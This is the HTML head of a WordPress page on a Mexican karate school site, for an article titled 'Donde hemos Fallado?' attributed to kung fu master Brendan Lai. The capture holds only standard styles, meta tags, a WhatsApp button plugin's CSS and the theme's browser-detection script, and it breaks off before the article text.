

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karate.com.mx/donde-hemos-fallado/
body_size: 14742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://karate.com.mx/xmlrpc.php" />
    <title>Donde hemos Fallado? &#8211; Jitte Karate Do México</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="author" content="Daniel Corona">
<link rel="icon" type="image/png" href="https://karate.com.mx/wp-content/uploads/2022/08/jitte-270.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karate.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karate.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://karate.com.mx/wp-content/cache/wpo-minify/1758158047/assets/wpo-minify-header-e3e42a4d.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wabSettings = {"startHour":"8","endHour":"22","limitHours":"0","hideButtonType":null,"button_location":"right","button_type":"wab-side-rectangle","dragEnabled":"0","plugins_url":"https://karate.com.mx/wp-content/plugins"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karate.com.mx/wp-content/cache/wpo-minify/1758158047/assets/wpo-minify-header-50302201.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://karate.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karate.com.mx/wp-json/wp/v2/posts/114" /><link rel="canonical" href="https://karate.com.mx/donde-hemos-fallado/" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			img.wab-chevron {
				height: 12px;
			}

			img.wab-chevron.wab-right {
				margin-left: 1px;
			}

			img.wab-chevron.wab-left {
				margin-right: 2px;
			}

			/**
			 * Side Rectangle
			 */ 
			.wab-side-rectangle.wab-pull-right {
				right: 0;
				left: initial !important;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle.wab-pull-left {
				left: 0;
				right: initial !important;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle.wab-cont {
				position: fixed;
				bottom: 5%;
				z-index: 99997;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-side-rectangle.wab-cont .wab-pull-right {
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle #whatsAppButton {
				display: block;
				position: relative;
				direction: ltr;
				z-index: 9999;
				cursor: pointer;
				min-width: 50px;
				max-width: 236px;
				color: #ffffff;
				text-align: center;
				text-decoration: none;
				padding: 10px 14px;
				margin: 0 auto 0 auto;
				background: #20B038;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-side-rectangle #whatsAppButton:after {
				margin-left: 5px;
				margin-right: 5px;
				/* content: url(/wp-content/themes/html5blanknew/img/whatsapp-logo2.svg); */
				max-width: 20px;
				max-height: 20px;
				fill: currentColor;
			}

			.wab-side-rectangle #whatsAppButton svg path {
				fill: #fff;
			}

			.wab-side-rectangle #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				top: -10px;
				left: -9px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 12px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}

			.wab-x {
				position: absolute;
    			top: 1px;
		    	font-size: 15px;
			}
			
			#wab_cont.wab-side-rectangle.wab-hidden {
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			/**
			 * Bottom Rectangle
			 */
			.wab-bottom-rectangle.wab-cont {
				position: fixed;
				bottom: 0;
				z-index: 99999;
				width: 100%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
		
			.wab-bottom-rectangle #whatsAppButton {
				display: block;
				/* position: relative; */
				position: absolute;
				bottom: 0;
				width: 100%;
				direction: ltr;
				z-index: 9999;
				cursor: pointer;
				color: #ffffff;
				text-align: center;
				text-decoration: none;
				padding: 10px;
				margin: 0 auto 0 auto;
				background: #20B038;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-bottom-rectangle #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				bottom: 38px;
				left: 10px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 10px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}
			
			.wab-bottom-rectangle img.wab-chevron.wab-down {
				max-width: 64%;
				position: absolute;
				top: 20%;
				left: 18%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-bottom-rectangle img.wab-chevron.wab-up {
				max-width: 64%;
				position: absolute;
				top: 12%;
				left: 18%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			#wab_cont.wab-bottom-rectangle.wab-hidden {
				/* bottom: -36px; */
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			/* Icon */
			
			.wab-icon-styled.wab-cont, .wab-icon-plain.wab-cont {
				position: fixed;
				right: 10px;
				bottom: 5%;
				z-index: 99999;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-icon-styled #whatsAppButton, .wab-icon-plain #whatsAppButton {
				display: block;
				width: 80px;
				height: 80px;
				background-position: center center;
				background-size: cover;
				background-image: url(https://karate.com.mx/wp-content/plugins/add-whatsapp-button/includes/style-templates/../../img/wa-icon-original.png);
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-icon-styled.wab-cont.wab-pull-left, .wab-icon-plain.wab-cont.wab-pull-left {
				left: 10px;
			}

			.wab-icon-styled.wab-cont.wab-pull-right, .wab-icon-plain.wab-cont.wab-pull-right {
				right: 10px;
			}

			.wab-icon-styled #wab_close, .wab-icon-plain #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				top: -2px;
				left: -5px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 10px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}
			
			#wab_cont.wab-icon-styled.wab-hidden, #wab_cont.wab-icon-plain.wab-hidden {
				right: -64px;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.awb-displaynone {
				display: none;
			}

			/* Draggable */
			#wab_drag {
				position: absolute;
				z-index: 99998;
				background-color: #20B038;
				display: flex;
				align-items: center;
				justify-content: center;
				cursor: grab;
			}

			.wab-side-rectangle #wab_drag {
				top: 38px;
				padding: 5px;
			}

			.wab-icon-plain #wab_drag {
				top: 68px;
				right: -7px;
				padding: 9px 5px;
				border: 3px solid white;
				border-radius: 50%;
			}

			.wab-side-rectangle #wab_drag img {
				height: 6px;
			}

			.wab-icon-plain #wab_drag img {
				height: 4px;
			}
		</style>

		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Donde hemos Fallado?" />
<meta property="og:url" content="https://karate.com.mx/donde-hemos-fallado/" />
<meta property="og:description" content="&iquest;EN DONDE HEMOS FALLADO?Por. Brendan Lai Tat Chung. (1942 a 2002)1942 a 2002)Maestro de Chi Xing Tang Lang Quan.(Mantis siete estrellas)&nbsp;&hellip;&ldquo;Se supone que el Kung fu (1) nos …" />
<meta property="article:published_time" content="-001-11-30T00:00:00+00:00" />
<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
<meta property="og:site_name" content="Jitte Karate Do México" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Donde hemos Fallado?" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var td_ajax_url="https:\/\/karate.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>


<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    .tdm-btn-style1 {
					background-color: #2b78ff;
				}
				.tdm-btn-style2:before {
				    border-color: #2b78ff;
				}
				.tdm-btn-style2 {
				    color: #2b78ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2b78ff;
                    -moz-box-shadow: 0 2px 16px #2b78ff;
                    box-shadow: 0 2px 16px #2b78ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2b78ff;
                    -moz-box-shadow: 0 4px 26px #2b78ff;
                    box-shadow: 0 4px 26px #2b78ff;
				}
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
